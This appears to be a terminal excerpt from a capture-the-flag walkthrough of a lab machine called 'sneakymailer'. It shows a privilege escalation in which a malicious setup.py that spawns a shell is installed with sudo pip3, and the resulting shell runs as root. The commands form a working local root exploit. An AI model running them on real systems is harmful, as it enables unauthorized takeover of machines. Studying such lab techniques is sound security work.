 low@sneakymailer:~$ TF=$(mktemp -d)
TF=$(mktemp -d)
low@sneakymailer:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
low@sneakymailer:~$ sudo /usr/bin/pip3 install $TF
sudo /usr/bin/pip3 install $TF
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /tmp/tmp.gwkhflYLtg
# script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
root@sneakymailer:/tmp/pip-req-build-e6zqfdri# cd
cd
root@sneakymailer:~# id; whoami
id; whoami
uid=0(root) gid=0(root) groups=0(root)
root